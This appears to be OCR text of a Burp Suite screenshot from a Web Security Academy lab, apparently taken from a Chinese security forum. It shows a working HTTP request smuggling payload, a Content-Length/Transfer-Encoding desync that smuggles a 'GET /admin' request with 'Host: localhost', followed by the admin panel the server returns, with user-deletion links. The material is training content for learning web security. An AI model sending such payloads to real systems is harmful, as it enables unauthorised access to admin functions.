 Send Cancel < ▼ > ▼ Target: https://0ae3000c04275ff48012fd73008e00b8.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae3000c04275ff48012fd73008e00b8.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 116 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 10 \r \n
13 \r \n
14 x=
Search... 0 matches
Response
Pretty Raw Hex Render \n
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
wiener -
</span>
59 <a href="/admin/delete?username=wiener">
Delete
</a>
60 </div>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 </section>
66 <br>
local 0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 4
Response headers 6
先知社区
Done 3,452 bytes | 263 millis